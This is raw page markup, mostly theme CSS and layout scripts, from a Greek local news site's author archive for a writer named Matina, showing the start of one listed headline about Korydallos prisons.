<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-51"><a href="https://korydallosnews.gr/category/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82/"><div class="tdb-menu-item-text">Πολιτισμός</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-41"><a href="https://korydallosnews.gr/category/%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82/"><div class="tdb-menu-item-text">Αθλητισμός</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-48"><a href="https://korydallosnews.gr/category/%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%ae%ce%bd%ce%b9%ce%bf/"><div class="tdb-menu-item-text">Παρασκήνιο</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-44"><a href="https://korydallosnews.gr/category/%ce%b4%cf%81%ce%b1%cf%83%cf%84%ce%b7%cf%81%ce%b9%cf%8c%cf%84%ce%b7%cf%84%ce%b1-%cf%84%cf%89%ce%bd-%cf%80%ce%b1%cf%81%ce%b1%cf%84%ce%ac%ce%be%ce%b5%cf%89%ce%bd/"><div class="tdb-menu-item-text">Οι Παρατάξεις</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-49"><a href="https://korydallosnews.gr/category/%cf%80%ce%b5%cf%81%ce%b9%ce%b2%ce%ac%ce%bb%ce%bb%ce%bf%ce%bd/"><div class="tdb-menu-item-text">Περιβάλλον</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-52"><a href="https://korydallosnews.gr/category/%cf%83%cf%85-%ce%b5%ce%af%cf%80%ce%b1%cf%82/"><div class="tdb-menu-item-text">Συ Είπας</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-81"><a href="https://korydallosnews.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/"><div class="tdb-menu-item-text">Επικοινωνία</div></a></li>
</ul></div></div></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_48" class="tdc-zone"><div class="tdc_zone tdi_49  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_49{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_50" class="tdc-row"><div class="vc_row tdi_51  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_51,
                .tdi_51 .tdc-columns{
                    min-height: 0;
                }.tdi_51,
				.tdi_51 .tdc-columns{
				    display: block;
				}.tdi_51 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_53  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_53{
                    vertical-align: baseline;
                }.tdi_53 > .wpb_wrapper,
				.tdi_53 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_53 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_53 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
<div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div class="at-above-post addthis_tool" data-url="https://korydallosnews.gr/tdb_templates/author-template-default-pro/"></div><div id="tdi_54" class="tdc-zone"><div class="tdc_zone tdi_55  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_55{
                    min-height: 0;
                }
</style><div id="tdi_56" class="tdc-row"><div class="vc_row tdi_57  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_57,
                .tdi_57 .tdc-columns{
                    min-height: 0;
                }.tdi_57,
				.tdi_57 .tdc-columns{
				    display: block;
				}.tdi_57 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_57{
margin-top:21px !important;
}

.tdi_57 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_57{
margin-top:11px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_57{
margin-top:16px !important;
}
}

</style><div class="vc_column tdi_59  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_59{
                    vertical-align: baseline;
                }.tdi_59 > .wpb_wrapper,
				.tdi_59 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_59 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_59 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_60 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_60" >
<style>
/* custom css */
.tdb-breadcrumbs{
                  margin-bottom: 11px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 12px;
                  color: #747474;
                  line-height: 18px;
                }.tdb-breadcrumbs a{
                  color: #747474;
                }.tdb-breadcrumbs a:hover{
                  color: #000;
                }.tdb-breadcrumbs .tdb-bread-sep{
                  line-height: 1;
                  vertical-align: middle;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg{
                  height: auto;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg,
                .tdb-breadcrumbs .tdb-bread-sep-svg svg *{
                  fill: #c3c3c3;
                }.single-tdb_templates.author-template .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdb_category_breadcrumbs{
                  margin: 21px 0 9px;
                }.search-results .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdi_60 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_60{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://korydallosnews.gr/">Αρχική</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Δημιουργοί</span><i class="tdb-bread-sep td-icon-right"></i><span><a title="" class="tdb-entry-crumb" href="https://korydallosnews.gr/author/matina/">Δημοσιεύσεις από Matina</a></span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://korydallosnews.gr/",
                                "name": "Αρχική"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Δημιουργοί"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://korydallosnews.gr/author/matina/",
                                "name": "Δημοσιεύσεις από Matina"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_61" class="tdc-row"><div class="vc_row tdi_62  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_62,
                .tdi_62 .tdc-columns{
                    min-height: 0;
                }.tdi_62,
				.tdi_62 .tdc-columns{
				    display: block;
				}.tdi_62 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_64  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_64{
                    vertical-align: baseline;
                }.tdi_64 > .wpb_wrapper,
				.tdi_64 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_64 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_64 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_title tdi_65 tdb-author-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65" >
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-author-title .tdb-title-text{
                  font-weight: 400;
                }.tdi_65 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_65 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_65{
					text-align: left;
				}.tdi_65 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Matina</h1><div></div><div class="tdb-title-line"></div></div></div><div class="tdb-author-box td_block_wrap tdb_author_box tdi_66 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66" >
<style>
/* custom css */
.tdb-author-box .tdb-author-photo,
                .tdb-author-box .tdb-author-info{
                  display: table-cell;
                  vertical-align: top;
                }.tdb-author-box .tdb-author-photo img{
                  display: block;
                }.tdb-author-box .tdb-author-counters span{
                  display: inline-block;
                  background-color: #222;
                  margin: 0 10px 0 0;
                  padding: 5px 10px 4px;
                  font-family: 'Roboto', sans-serif;
                  font-size: 11px;
                  font-weight: 700;
                  line-height: 1;
                  color: #fff;
                }.tdb-author-box .tdb-author-name,
                .tdb-author-box .tdb-author-url{
                  display: block;
                }.tdb-author-box .tdb-author-name{
                  margin: 7px 0 8px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 15px;
                  line-height: 21px;
                  font-weight: 700;
                  color: #222;
                }.tdb-author-box .tdb-author-name:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-url{
                  margin-bottom: 6px;
                  font-size: 11px;
                  font-style: italic;
                  line-height: 21px;
                  color: #444;
                }.tdb-author-box .tdb-author-url:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-descr{
                  font-size: 12px;
                }.tdb-author-box .tdb-author-social{
                  margin-top: 4px;
                }.tdb-author-box .tdb-social-item{
                  position: relative;
                  display: inline-block;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdb-author-box .tdb-social-item:last-child{
                  margin-right: 0 !important;
                }.tdb-author-box .tdb-social-item i{
                  color: #000;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdb-author-box .tdb-social-item:hover i{
                  color: #000;
                }.tdb-author-counters{
                  margin-bottom: 12px;
                  font-size: 0;
                }.tdb-author-count{
                  vertical-align: top;
                  background-color: #222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 11px;
                  font-weight: 700;
                  line-height: 1;
                  color: #fff;
                }.tdi_66{
                    padding: 21px;
                
                    border: 1px solid #ededed;
                }.tdi_66 .tdb-author-photo{
                    width: 96px;
                }.tdi_66 .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				}.tdi_66 .tdb-social-item i.td-icon-twitter,
				.tdi_66 .tdb-social-item i.td-icon-linkedin,
				.tdi_66 .tdb-social-item i.td-icon-pinterest,
				.tdi_66 .tdb-social-item i.td-icon-blogger,
				.tdi_66 .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_66 .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 7px 14px 7px 0;
				}@media (min-width: 767px) {
                    .tdi_66 .tdb-author-photo {
                        padding-right: 21px;
                    }
                }@media (max-width: 767px) {
                    .tdi_66 .tdb-author-photo {
                        margin-bottom: 21px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_66{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_66{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_66{
                    border: 1px solid #ededed;
                }@media (min-width: 767px) {
                    .tdi_66 .tdb-author-photo {
                        padding-right: 10px;
                    }
                }@media (max-width: 767px) {
                    .tdi_66 .tdb-author-photo {
                        margin-bottom: 10px;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="" class="tdb-author-photo"><img alt='' src='https://secure.gravatar.com/avatar/2af63d8e220ff616e4d95860c4988c7351feb6a88434a7276291b20c0bb5ef56?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2af63d8e220ff616e4d95860c4988c7351feb6a88434a7276291b20c0bb5ef56?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="tdb-author-info"><div class="tdb-author-counters"><span class="tdb-author-post-count">6263 ΔΗΜΟΣΙΕΥΣΕΙΣ</span><span class="tdb-author-comments-count">0 ΣΧΟΛΙΑ</span></div><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap tdb_loop tdi_67 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_67" >
<style>
/* custom css */
[class*="tdb_module_loop"] .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }[class*="tdb_module_loop"] .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }[class*="tdb_module_loop"] .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 50%;
                }[class*="tdb_module_loop"] .td-image-container{
                  position: relative;
                  flex: 0 0 auto;
                  width: 100%;
                  height: 100%;
                }[class*="tdb_module_loop"] .td-module-thumb{
                  margin-bottom: 0;
                }[class*="tdb_module_loop"] .td-module-meta-info{
                  width: 100%;
                  padding: 13px 0 0 0;
                  margin-bottom: 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                }[class*="tdb_module_loop"] .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category,
                [class*="tdb_module_loop"] .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category{
                  left: 0;
                }[class*="tdb_module_loop"] .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }[class*="tdb_module_loop"] .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_loop .tdb-block-inner:after,
                .tdb_loop .tdb-block-inner .td_module_wrap:after{
                  content: '';
                  display: table;
                  clear: both;
                }.tdb_loop .tdb-author-photo{
                  display: inline-block;
                }.tdb_loop .tdb-author-photo,
                .tdb_loop .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_loop .td-post-author-name,
                .tdb_loop .td-post-date,
                .tdb_loop .td-module-comments{
                  vertical-align: text-top;
                }.tdb_loop .entry-review-stars{
                  margin-left: 6px;
                  vertical-align: text-bottom;
                }.tdb_loop .td-load-more-wrap,
                .tdb_loop .td-next-prev-wrap{
                  margin: 20px 0 0;
                }.tdb_loop .page-nav{
                  position: relative;
                  margin: 54px 0 0;
                }.tdb_loop .page-nav a,
                .tdb_loop .page-nav span{
                  margin-top: 8px;
                  margin-bottom: 0;
                }.tdb_loop .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.tdb_loop{
                  display: inline-block;
                  width: 100%;
                  margin-bottom: 78px;
                  padding-bottom: 0;
                  overflow: visible !important;
                }.tdb_loop .td-module-title{
                  font-family: 'Roboto', sans-serif;
                  font-weight: 400;
                  font-size: 21px;
                  line-height: 25px;
                  margin: 0 0 6px 0;
                }.tdi_67 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				}.tdi_67 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_67 .td-module-meta-info,
				.ie11 .tdi_67 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_67 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_67 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 24px;
					padding-right: 24px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_67 .tdb-block-inner{
					margin-left: -24px;
					margin-right: -24px;
				}.tdi_67 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_67 .td-post-vid-time{
					display: block;
				}.tdi_67 .td-post-category{
					display: inline-block;
				}.tdi_67 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_67 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_67 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_67 .td-read-more{
					display: none;
				}.tdi_67 .td-author-date{
					display: inline;
				}.tdi_67 .td-post-author-name{
					display: inline-block;
				}.tdi_67 .td-post-date,
				.tdi_67 .td-post-author-name span{
					display: inline-block;
				}.tdi_67 .entry-review-stars{
					display: inline-block;
				}.tdi_67 .td-icon-star,
                .tdi_67 .td-icon-star-empty,
                .tdi_67 .td-icon-star-half{
					font-size: 15px;
				}.tdi_67 .td-module-comments{
					display: block;
				}.tdi_67 .td_module_wrap:nth-child(2n+1){
					clear: both;
				}.tdi_67 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_67 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}html:not([class*='ie']) .tdi_67 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) and (max-width: 1018px) {
                  .tdb_loop .td-module-title {
                    font-size: 17px;
                    line-height: 22px;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_67 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_67 .tdb-block-inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_67 .td-module-container:before{
					bottom: -18px;
				}.tdi_67 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_67 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_67 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_67 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_67 .td_module_wrap{
					padding-left: 14px;
					padding-right: 14px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_67 .tdb-block-inner{
					margin-left: -14px;
					margin-right: -14px;
				}.tdi_67 .td-module-container:before{
					bottom: -18px;
				}.tdi_67 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_67 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_67 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_67 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_67 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_67 .td-module-container:before{
					bottom: -18px;
				}.tdi_67 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_67 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_67 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_67 = new tdBlock();
block_tdi_67.id = "tdi_67";
block_tdi_67.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiI0MCIsInBvcnRyYWl0IjoiMjgifQ==","modules_category":"image","show_excerpt":"none","show_btn":"none","ajax_pagination":"numbered","autors_id":3,"block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","limit":"","offset":"","post_ids":"","sort":"","ajax_pagination_infinite_stop":"","container_width":"","m_padding":"","m_radius":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_title":"","art_btn":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","show_com":"block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_h_bg":"","pag_a_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","el_class":"","tdc_css":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_67","tdc_css_class":"tdi_67","tdc_css_class_style":"tdi_67_rand_style"}';
block_tdi_67.td_column_number = "2";
block_tdi_67.block_type = "tdb_loop";
block_tdi_67.post_count = "14";
block_tdi_67.found_posts = "6263";
block_tdi_67.header_color = "";
block_tdi_67.ajax_pagination_infinite_stop = "";
block_tdi_67.max_num_pages = "448";
tdBlocksArray.push(block_tdi_67);
</script><div  id=tdi_67 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack td_module_no_thumb">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://korydallosnews.gr/category/%cf%80%cf%81%cf%8e%cf%84%ce%bf-%ce%b8%ce%ad%ce%bc%ce%b1/" class="td-post-category">Πρώτο Θέμα</a>                        <div class="td-module-thumb"><a href="https://korydallosnews.gr/%cf%80%cf%81%cf%8e%cf%84%ce%bf-%ce%b8%ce%ad%ce%bc%ce%b1/%cf%83%cf%86%ce%b1%ce%b3%ce%ae-%cf%84%cf%8e%cf%81%ce%b1-%cf%83%cf%84%ce%b9%cf%82-%cf%86%cf%85%ce%bb%ce%b1%ce%ba%ce%ad%cf%82-%ce%ba%ce%bf%cf%81%cf%85%ce%b4%ce%b1%ce%bb%ce%bb%ce%bf%cf%8d/" rel="bookmark" class="td-image-wrap " title="«Σφαγή» τώρα στις φυλακές Κορυδαλλού" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://korydallosnews.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://korydallosnews.gr/%cf%80%cf%81%cf%8e%cf%84%ce%bf-%ce%b8%ce%ad%ce%bc%ce%b1/%cf%83%cf%86%ce%b1%ce%b3%ce%ae-%cf%84%cf%8e%cf%81%ce%b1-%cf%83%cf%84%ce%b9%cf%82-%cf%86%cf%85%ce%bb%ce%b1%ce%ba%ce%ad%cf%82-%ce%ba%ce%bf%cf%81%cf%85%ce%b4%ce%b1%ce%bb%ce%bb%ce%bf%cf%8d/" rel="bookmark" title="«Σφαγή» τώρα στις φυλακές Κορυδαλλού">«Σφαγή» τώρα στις φυλακές Κορυδαλλού</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
